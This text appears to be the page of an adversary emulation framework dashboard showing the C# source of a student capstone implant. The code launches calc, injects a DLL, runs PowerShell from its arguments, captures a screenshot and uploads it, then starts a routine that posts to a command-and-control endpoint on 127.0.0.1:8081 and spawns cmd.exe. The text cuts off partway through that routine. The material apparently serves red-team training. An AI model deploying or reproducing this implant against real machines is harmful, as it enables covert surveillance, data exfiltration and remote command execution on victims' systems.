 Dashboard
Welcome to the Adversary Emulation Framework Dashboard!
Current Operator: aalvear
Sign Out
File Server Action Payloads
Edit
using System;
using System.Collections.Generic;
using System.IO;
using System.Linq;
using System.Net;
using System.Text;
using System.Threading.Tasks;
using System.Diagnostics;
using System.Xml;
using Newtonsoft.Json;
using System.IO.Compression;
namespace FirstAgentCapstone
{
internal class Program
{
public static void Main(string[] args)
{
Modules.CalcRunner.Calc();
Modules.InjectDLL.RunDLL("D:\\Deving\\Capstone\\CalcSpawner.dll");
string commandPowerStar = args[0];
Modules.PowerStar.RunPS(commandPowerStar);
string filePath = Modules.ScreenShot.ScreenShotGetter();
Modules.Uploade.UploadFile(filePath);
fetchCommand();
}
public static string Base64Encode(string plainText)
{
var plainTextBytes = System.Text.Encoding.UTF8.GetBytes(plainText);
return System.Convert.ToBase64String(plainTextBytes);
}
public static void fetchCommand()
{
var prepend_day = DateTime.Now.Date.Day.ToString() + "-"
+ DateTime.Now.Date.Month.ToString() + "-"
+ DateTime.Now.Date.Year.ToString() + "_"
+ DateTime.Now.Hour.ToString() + "-"
+ DateTime.Now.Minute.ToString() + "-"
+ DateTime.Now.Second.ToString();
var httpWebRequest = (HttpWebRequest)WebRequest.Create("http://127.0.0.1:8081/fetchOutput");
httpWebRequest.ContentType = "application/json";
httpWebRequest.Method = "POST";
using (var streamWriter = new StreamWriter(httpWebRequest.GetRequestStream()))
{
string jsonId = "{\"Id\" : \"" + prepend_day + "\"}";
Process process = new Process();
process.StartInfo.FileName = "cmd.exe";